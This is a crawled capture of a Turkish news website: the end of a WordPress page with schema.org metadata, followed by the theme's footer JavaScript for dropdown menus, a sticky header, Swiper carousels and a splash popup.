<script type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script defer type="text/javascript" src="https://ensonnokta.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762978875" id="akismet-frontend-js"></script>
 



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://ensonnokta.com",
	"logo":{
		"@type":"ImageObject",
		"url":"https://ensonnokta.com/wp-content/uploads/2022/12/en-son-nokta.png",
		"width":250,
		"height":90},
		"sameAs":[
		"https://www.facebook.com/ensonnoktahaber",
		"https://twitter.com/ensonnoktahaber",
		"https://www.google.com/search?&q=site:ensonnokta.com"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://ensonnokta.com",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://ensonnokta.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
<div name="divHrefB" style="height: 0px;width: 0px;overflow:hidden;">

</div>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://ensonnokta.com/wp-content/themes/theHaberV3.2/cssjs/footer.js
body_size: 920
content:
function myFunction() {
    document.getElementById("myDropdown").classList.toggle("show");
}
window.onclick = function(event) {
  if (!event.target.matches('.dropbtn')) {

    var dropdowns = document.getElementsByClassName("dropdown-content");
    var i;
    for (i = 0; i < dropdowns.length; i++) {
      var openDropdown = dropdowns[i];
      if (openDropdown.classList.contains('show')) {
        openDropdown.classList.remove('show');
      }
    }
  }
};
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#header");
menn = $(".ustMenu1");
header2 = $("#psL1");
header3 = $("#psL2");

if (y >= 40) {
header.addClass('sabitle');
menn.addClass('sabitle2');
header2.addClass('psL1');
header3.addClass('psL2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
header2.removeClass('psL1');
header3.removeClass('psL2');
}
});

    var swiper = new Swiper('.swiper-buyukManset', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4buyukManset',
        autoplay: 5000,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-buyukManset a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ustYazarlar', {
	nextButton: '.foto-next',        
	prevButton: '.foto-prev',
        slidesPerView: 5,
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-ustYazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-gazete', {
        nextButton: '.foto-next',
        prevButton: '.foto-prev',
        slidesPerView: 9,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-gazete a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.ustSondakikaic', {
        paginationClickable: true,
        direction: 'vertical',
        slidesPerView: 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        slidesPerView: 1,
		autoplay: 6000
    });
$(".ustSondakikaic a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container3', {
        nextButton: '.swiper-button-next2',
        prevButton: '.swiper-button-prev2',
        pagination: '.swiper-pagination',
        paginationType: 'fraction',
        spaceBetween: 30,
		loop: true,
        effect: 'fade',
        autoplay: 4500
    });
	
$(".swiper-container3 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-container-singleGaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-sagPuanic', {
        nextButton: '.puan-next',
        prevButton: '.puan-prev',
        slidesPerView: 1,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
        });
$(".swiper-sagPuanic a").bind("click", function () {
	window.location.href = $(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-yazarlar', {
        nextButton: '#yukarin2',
        prevButton: '#asagin2',
        spaceBetween: 0,
		autoplay: 4200,
        paginationClickable: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 3,
        direction: 'vertical'
    });
$(".swiper-container-yazarlar a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-anaFotoSlider', {
	nextButton: '.foto-next',        
	prevButton: '.foto-prev',
        slidesPerView: 3,
		loop: true,
        autoplay: 4500,
        paginationClickable: true,
        autoplayDisableOnInteraction: false
    });
$(".swiper-anaFotoSlider a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-ortaHaber', {
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: '.swiper-pagination',
		loop: true,
        paginationClickable: true,
        autoplay: 4000,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-ortaHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-vigaleri', {
        nextButton: '#yukarin',
        prevButton: '#asagin',
        spaceBetween: 0,
		autoplay: 4000,
        paginationClickable: true,
        loop: true,
        autoplayDisableOnInteraction: false,
        slidesPerView: 4,
        direction: 'vertical'
    });
$(".swiper-vigaleri a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-container-firma', {
        nextButton: '.foto-next2',
        prevButton: '.foto-prev2',
        slidesPerView: 5,
        paginationClickable: true,
        autoplay: 4200,
        spaceBetween: 10,
        autoplayDisableOnInteraction: false
    });
$(".swiper-container-firma a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-yatayManset', {
        effect: 'fade',
		loop: true,
        slidesPerView: 1,
        pagination: '.noktalar',
        autoplay: 4000,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
		
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

$(document).ready(function(){
var popup = $('.splash-popup .popup-inner');
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
$('.close-popup', popup).on('click', function(e){
$(this).parent().parent().fadeOut(function(){
$(this).remove();
});
e.preventDefault();
});
var reHeight = function(){
var height = popup.outerHeight();
popup.css('margin-top', '-' + (height / 2) + 'px');
};
setTimeout('reHeight', 1000);
});